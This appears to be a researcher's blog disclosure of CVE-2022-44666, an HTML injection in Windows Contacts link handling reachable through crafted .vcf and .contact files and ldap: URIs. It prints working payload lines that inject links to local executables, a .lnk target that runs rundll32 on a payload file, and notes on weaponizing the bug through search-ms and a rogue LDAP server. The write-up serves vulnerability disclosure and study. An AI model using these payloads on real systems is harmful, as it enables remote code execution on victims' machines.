Skip to content

Microsoft Windows Contacts (VCF/Contact/LDAP) syslink control href attribute escape vulnerability (CVE-2022-44666) (0day)

This is the story about another forgotten 0day fully disclosed more than 4 years ago by John Page (aka hyp3rlinx). To understand the report, you have to consider i’m stupid 🙂 And my stupidicity drives me to take longer paths to solve simple issues, but it also leads me to figure out another ways to exploit some bugs. Why do i say this? Because i was unable to quickly understand that the way to create a .contact file is just browsing to Contact folder in order to create the contact, instead of that, i used this info to first create a VCF file and then, i wrongly thought that this was some type of variant. That was also because of my brain can’t understand some 0days are forgotten for so long time ¯\(ツ)/¯ Once done that and after the “wontfix” replies by MSRC and ZDI, further investigations were made to increase the severity, finally reaching out .contact files and windows url protocol handler “ldap”.

Details

  • Vendor: Microsoft.

  • App: Microsoft Windows Contacts.

  • Version: 10.0.19044.1826.

  • Tested systems: Windows 10 & Windows 11.

  • Tested system versions: Microsoft Windows [Version 10.0.19044.1826] & Microsoft Windows [Version 10.0.22000.795]

Intro

While i was reading the exploit code for this vulnerability which was actually released as 0day and it’s possible to find ZDI’s report.

Update 2022/07/21: After reporting this case to MS, MSRC’s folks rightly pointed me out Windows Contacts isn’t the default program to open VCF files.

Further research still demonstrates the default program for VCF files on Win7 ESU & WinServer2019 is Windows Contacts (wab.exe), otherwise MS People (PeopleApp.exe) is used. Here is a full table of this testing:

  • Windows 7: Default program for VCF files is Windows Contacts (wab.exe).

  • Windows Server 2019: Default program for VCF files is Windows Contacts (wab.exe).

  • Windows 10: Default program for VCF files is MS People (PeopleApp.exe).

  • Windows 10 + MS Office: Default program for VCF files is MS Outlook (outlook.exe).

  • Windows 11: Default program for VCF files is MS People (PeopleApp.exe).

Anyway they still argue there’s some social engineering involved such as opening a crafted VCF file and clicking on some links to exploit the bug so doesn’t meet the MSRC bug bar for a security update.

Update 2022/07/25: Well, after further research, it’s the same bug. I’ve been finally able to find a .contact proof of concept. It’s actually possible to correctly parse a .contact file using HTML entities. Note this solves the previous issue (Update 2022/07/21) and this file format (.contact) is opened by Windows Contacts, default program for this file extension, even when MS Office is installed in the system. It just needs a first file association if hasn’t yet been done, but the only program installed by default to do that is Windows Contacts.

Update 2022/07/25: This further research made me to reach a point that i was trying to reach some time ago: Use some URL protocol handler to automatically open crafted contact data to exploit the bug. I was finally able to get it working thanks to ldap uri scheme, which is associated by default to Windows Contacts application, so just setting a rogue LDAP server up and serving the payload data under mail, url or wwwhomepage attributes, the exploiting impact is increased because now it’s not needed to double click a malicious VCF/Contact file, we can deliver this using url protocols.


Update 2023/02/08: As a gesture of goodwill by MSRC, John Page (aka hyp3rlinx) has been included in the acknowledgement page for CVE-2022-44666 discovery.

Description

The report basically is the same than above links, however i’ve improved a bit the social engineering involved. In fact, the first thing that i made was to improve the way the links are seen, just like it were a XSS vulnerability, it’s actually an HTML injection so it’s possible to close the first anchor element and insert a new one. Then, i wanted to remove the visibility for those HTML elements so just setting as long “innerHTML” as possible would be enough to hide them (because of there are char limits).

This is the final payload used:

URL;WORK:"></a><a href="/en/notepad/">CLICKMEEEEE...</a>


To watch what happens, run procmon and setup a fake target of href attribute like this:

URL;WORK:"></a><a href="/en/foo.exe/">CLICKMEEEEE...</a>

Once clicked the link, an output like this is observed in procmon:

This is the stacktrace for the first “CreateFile” operation:

0	FLTMGR.SYS	FltpPerformPreCallbacksWorker + 0x36c	0xfffff806675a666c	C:\WINDOWS\System32\drivers\FLTMGR.SYS
1	FLTMGR.SYS	FltpPassThroughInternal + 0xca	0xfffff806675a611a	C:\WINDOWS\System32\drivers\FLTMGR.SYS
2	FLTMGR.SYS	FltpCreate + 0x310	0xfffff806675dc0c0	C:\WINDOWS\System32\drivers\FLTMGR.SYS
3	ntoskrnl.exe	IofCallDriver + 0x55	0xfffff8066904e565	C:\WINDOWS\system32\ntoskrnl.exe
4	ntoskrnl.exe	IoCallDriverWithTracing + 0x34	0xfffff8066909c224	C:\WINDOWS\system32\ntoskrnl.exe
5	ntoskrnl.exe	IopParseDevice + 0x117d	0xfffff806694256bd	C:\WINDOWS\system32\ntoskrnl.exe
6	ntoskrnl.exe	ObpLookupObjectName + 0x3fe	0xfffff8066941329e	C:\WINDOWS\system32\ntoskrnl.exe
7	ntoskrnl.exe	ObOpenObjectByNameEx + 0x1fa	0xfffff806694355fa	C:\WINDOWS\system32\ntoskrnl.exe
8	ntoskrnl.exe	NtQueryAttributesFile + 0x1c5	0xfffff80669501125	C:\WINDOWS\system32\ntoskrnl.exe
9	ntoskrnl.exe	KiSystemServiceCopyEnd + 0x25	0xfffff806692097b5	C:\WINDOWS\system32\ntoskrnl.exe
10	ntdll.dll	NtQueryAttributesFile + 0x14	0x7ff8f0aed4e4	C:\Windows\System32\ntdll.dll
11	KernelBase.dll	GetFileAttributesW + 0x85	0x7ff8ee19c045	C:\Windows\System32\KernelBase.dll
12	shlwapi.dll	PathFileExistsAndAttributesW + 0x5a	0x7ff8ef20212a	C:\Windows\System32\shlwapi.dll
13	shlwapi.dll	PathFileExistsDefExtAndAttributesW + 0xa1	0x7ff8ef2022b1	C:\Windows\System32\shlwapi.dll
14	shlwapi.dll	PathFileExistsDefExtW + 0x3f	0x7ff8ef2021ef	C:\Windows\System32\shlwapi.dll
15	shlwapi.dll	PathFindOnPathExW + 0x2f7	0x7ff8ef201f77	C:\Windows\System32\shlwapi.dll
16	shell32.dll	PathResolve + 0x154	0x7ff8eebb0954	C:\Windows\System32\shell32.dll
17	shell32.dll	CShellExecute::QualifyFileIfNeeded + 0x105	0x7ff8eebb05c9	C:\Windows\System32\shell32.dll
18	shell32.dll	CShellExecute::ValidateAndResolveFileIfNeeded + 0x5e	0x7ff8eeb1e422	C:\Windows\System32\shell32.dll
19	shell32.dll	CShellExecute::_DoExecute + 0x6d	0x7ff8eeb1e1cd	C:\Windows\System32\shell32.dll
20	shell32.dll	<lambda_519a2c088cd7d0cdfafe5aad47e70646>::<lambda_invoker_cdecl> + 0x2d	0x7ff8eeb09fed	C:\Windows\System32\shell32.dll
21	SHCore.dll	_WrapperThreadProc + 0xe9	0x7ff8f098bf69	C:\Windows\System32\SHCore.dll
22	kernel32.dll	BaseThreadInitThunk + 0x14	0x7ff8f07e7034	C:\Windows\System32\kernel32.dll
23	ntdll.dll	RtlUserThreadStart + 0x21	0x7ff8f0aa2651	C:\Windows\System32\ntdll.dll

Setting a breakpoint in Shell32!ShellExecuteExW, we can have a clearer picture of the functions involved:

CommandLine: "C:\Program Files\Windows Mail\wab.exe" /vcard C:\Users\admin\Documents\vcf-0day\exploit.vcf
...
ModLoad: 00007ff7`c7d50000 00007ff7`c7dd5000   wab.exe 
...
0:000> bp SHELL32!ShellExecuteExW
...
Breakpoint 0 hit
SHELL32!ShellExecuteExW:
00007ff8`eeb20e40 48895c2410      mov     qword ptr [rsp+10h],rbx ss:000000d8`dc2dae88=0000000000090622
0:000> k
 # Child-SP          RetAddr           Call Site
00 000000d8`dc2dae78 00007ff8`d3afee27 SHELL32!ShellExecuteExW
01 000000d8`dc2dae80 00007ff8`d3ad7802 wab32!SafeExecute+0x143
02 000000d8`dc2dbf90 00007ff8`ef3b2920 wab32!fnSummaryProc+0x1c2
03 000000d8`dc2dbfc0 00007ff8`ef3b20c2 USER32!UserCallDlgProcCheckWow+0x144
04 000000d8`dc2dc0a0 00007ff8`ef3b1fd6 USER32!DefDlgProcWorker+0xd2
05 000000d8`dc2dc160 00007ff8`ef3ae858 USER32!DefDlgProcW+0x36
06 000000d8`dc2dc1a0 00007ff8`ef3ade1b USER32!UserCallWinProcCheckWow+0x2f8
07 000000d8`dc2dc330 00007ff8`ef3ad68a USER32!SendMessageWorker+0x70b
08 000000d8`dc2dc3d0 00007ff8`d93a6579 USER32!SendMessageW+0xda
09 000000d8`dc2dc420 00007ff8`d93a62e7 comctl32!CLink::SendNotify+0x12d
0a 000000d8`dc2dd560 00007ff8`d9384bb8 comctl32!CLink::Notify+0x77
0b 000000d8`dc2dd590 00007ff8`d935add2 comctl32!CMarkup::OnButtonUp+0x78
0c 000000d8`dc2dd5e0 00007ff8`ef3ae858 comctl32!CLink::WndProc+0x86ff2
0d 000000d8`dc2dd6f0 00007ff8`ef3ae299 USER32!UserCallWinProcCheckWow+0x2f8
0e 000000d8`dc2dd880 00007ff8`ef3ac050 USER32!DispatchMessageWorker+0x249
0f 000000d8`dc2dd900 00007ff8`d92b6317 USER32!IsDialogMessageW+0x280
10 000000d8`dc2dd990 00007ff8`d92b61b3 comctl32!Prop_IsDialogMessage+0x4b
11 000000d8`dc2dd9d0 00007ff8`d92b5e2d comctl32!_RealPropertySheet+0x2bb
12 000000d8`dc2ddaa0 00007ff8`d3acfb68 comctl32!_PropertySheet+0x49
13 000000d8`dc2ddad0 00007ff8`d3ace871 wab32!CreateDetailsPropertySheet+0x930
14 000000d8`dc2de140 00007ff8`d3ad68f5 wab32!HrShowOneOffDetails+0x4f5
15 000000d8`dc2de390 00007ff8`d3af800f wab32!HrShowOneOffDetailsOnVCard+0xed
16 000000d8`dc2de400 00007ff7`c7d51b16 wab32!WABObjectInternal::VCardDisplay+0xbf
17 000000d8`dc2de450 00007ff7`c7d52c28 wab!WinMain+0x896
18 000000d8`dc2dfab0 00007ff8`f07e7034 wab!__mainCRTStartup+0x1a0
19 000000d8`dc2dfb70 00007ff8`f0aa2651 KERNEL32!BaseThreadInitThunk+0x14
1a 000000d8`dc2dfba0 00000000`00000000 ntdll!RtlUserThreadStart+0x21

And the involved pseudo-code is the next:

_int64 __fastcall fnSummaryProc(HWND hWnd, int a2, WPARAM a3, LONG_PTR a4)
{

...

      default:
        if ( !((v22 + 4) & 0xFFFFFFFD) && *(_WORD *)(v5 + 136) )
          SafeExecute(v7, (const unsigned __int16 *)v9, (const unsigned __int16 *)(v5 + 136)); <== FOLLOW THIS PATH
        break;
    }
  }
  return 1i64;
}


__int64 __fastcall SafeExecute(HWND a1, const unsigned __int16 *a2, const unsigned __int16 *a3)
{
  const unsigned __int16 *v3; // rbx
  HWND v4; // rdi
  unsigned int v5; // ebx
  BOOL v6; // ebx
  __int64 v7; // rdx
  OLECHAR *v8; // rax
  signed int v10; // eax
  DWORD pcchCanonicalized; // [rsp+20h] [rbp-E0h]
  SHELLEXECUTEINFOW pExecInfo; // [rsp+30h] [rbp-D0h]
  OLECHAR Dst[2088]; // [rsp+A0h] [rbp-60h]

  v3 = a3;
  v4 = a1;
  memset_0(Dst, 0, 0x1048ui64);
  pcchCanonicalized = 2084;
  v5 = UrlCanonicalizeW(v3, Dst, &pcchCanonicalized, 0);
  if ( (v5 & 0x80000000) == 0 )
  {
    v6 = UrlIsW(Dst, URLIS_FILEURL);
  pExecInfo.hProcess = 0i64;
      pExecInfo.hwnd = 0i64;
      pExecInfo.lpVerb = 0i64;
      _mm_store_si128((__m128i *)&pExecInfo.lpParameters, (__m128i)0i64);
      *(_OWORD *)&pExecInfo.hInstApp = 0i64;
      *(_OWORD *)&pExecInfo.lpClass = 0i64;
      *(_OWORD *)&pExecInfo.dwHotKey = 0i64;
      if ( !ShellExecuteExW(&pExecInfo) ) <== CALL HERE
      {
        v10 = GetLastError();
        v5 = (unsigned __int16)v10 | 0x80070000;
        if ( v10 <= 0 )
          v5 = v10;
      }
  }
  ...
}

After this, it’s clear the issue actually involves SysLink controls in comctl32.dll library and how the href attribute is parsed by wab32.dll library.

It isn’t possible to use remote shared locations or webdavs to exploit this.

URL;WORK:"></a><a href="/en/\\127.0.0.1@80\test\payload.exe/">CLICKMEEEEE...</a>
URL;WORK:"></a><a href="/en/\\vboxsvr\test\payload.exe/">CLICKMEEEEE...</a>

The file info is queried but is never executed.

It’s possible to use relative paths such as:

URL;WORK:"></a><a href="/en/foo\foo.exe/">CLICKMEEEEE...</a>

Example:

URL;WORK:"></a><a href="/en/hidden\payload.exe/">CLICKMEEEEE...</a>

Just going further and while testing rundll32 as attack vector, just noticed it was not possible to use arguments with the payload executable selected. However using a lnk file which targets a chosen executable, it was possible to use cmdline arguments. It’s a bit tricky but it works.

URL;WORK:"></a><a href="/en/hidden\run.lnk/">CLICKMEEEEE...</a>

Target of run.lnk:

rundll32.exe hidden\payload.bin,Foo"


This looks more interesting because it’s not needed to drop an executable in the target system.

Impact

Remote Code Execution as the current user logged.

Proofs of Concept

It has to exist file association to use Windows Contacts to open .vcf files.

Update 2021/07/25: For Contact files (.contact) there is only one application to open them by default: Windows Contacts, even when MS Office is installed in the target system.

Using files located in ./report-pocs/:

  1. Double-click the file exploit.vcf (Update 2021/07/25: Or double-click the file exploit.contact).

  2. Do single click in one of “click-me” links.

  3. It launches notepad.exe using different ways to execution:

    • 3.1. Link 1: Run .lnk file that triggers rundll32 with a crafted library.

    • 3.2. Link 2: This triggers the execution of an executable located in folder “hidden” as a local path.

    • 3.3. Link 3: Directly.

There are a couple of videos attached in ./videos:

  • ./videos/full-payload.gif: This is a more complex example which downloads a zip file that allows to trigger all the payloads.

This is a summary of the proof of concept files located in ./report-pocs/:

And files located in ./src:

Further exploitation

For further exploitation and as the vulnerability doesn’t allow to load remote shared location files, uri protocol “search-ms” is an interesting vector. You’ll find proofs of concept which only trigger a local binary like calc or notepad and more complex proofs of concept that i’ve named as weaponized exploit, because of they don’t execute local files. These pocs & exploits are located in ./further-pocs/.

This is a summary of target applications:

In order to reproduce:

  1. Setup a remote shared location (SMB or WebDav). Copy content of ./further-pocs/to-copy-in-remote-shared-location/ into it.

  2. If wanted, hide the files running ./further-pocs/to-copy-in-remote-shared-location/setup-hidden.bat.





  3. Modify file exploit.html/poc.html located in ./further-pocs/[vector or target app]/remote-weaponized-by-searchms/ to point to your remote shared location.


  4. Start a webserver in the target app path, that is: ./further-pocs/[vector or target app]/[poc||remote-weaponized-by-searchms]/.

  5. Run poc/exploit files depending on the case.

  6. For further info, watch the videos located in ./videos:

Additionally, these are all the files for further exploitation:

Contact Files

After receiving Update 2022/07/21 from MSRC’s, i decided to take a look into Contact file extension as it would confirm whether or not it’s the same case as that found by the original discoverer, and of course it is. My first proof of concept was just using a different file format, but the bug is the same. Just using wabmig.exe located in “C:\Program Files\Windows Mail” is possible to convert all the VCF files to Contact files.

And as mentioned in the intro updates, these files are opened by Windows Contacts (default program).

The steps to reproduce are the same than those used for VCF files. Same restrictions observed on VCF files are applied with Contact files, that is, it’s not possible to use remote shared locations for the attribute “href” but it’s still possible to use local paths or url protocol “search-ms”.

These are all the files added or modified to exploit Contact files:

URL protocol LDAP

As mentioned above, this further research made me to reach a point that i was trying to reach some time ago: Use some URL protocol handler to automatically open crafted contact data to exploit the bug. This challenge was finally achieved thanks to ldap uri scheme.

...
Windows Registry Editor Version 5.00

[HKEY_CLASSES_ROOT\LDAP]
@="URL:LDAP Protocol"
"EditFlags"=hex:02,00,00,00
"URL Protocol"=""

[HKEY_CLASSES_ROOT\LDAP\Clsid]
@="{228D9A81-C302-11cf-9AA4-00AA004A5691}"

[HKEY_CLASSES_ROOT\LDAP\shell]

[HKEY_CLASSES_ROOT\LDAP\shell\open]

[HKEY_CLASSES_ROOT\LDAP\shell\open\command]
@=hex(2):22,00,25,00,50,00,72,00,6f,00,67,00,72,00,61,00,6d,00,46,00,69,00,6c,\
  00,65,00,73,00,25,00,5c,00,57,00,69,00,6e,00,64,00,6f,00,77,00,73,00,20,00,\
  4d,00,61,00,69,00,6c,00,5c,00,77,00,61,00,62,00,2e,00,65,00,78,00,65,00,22,\
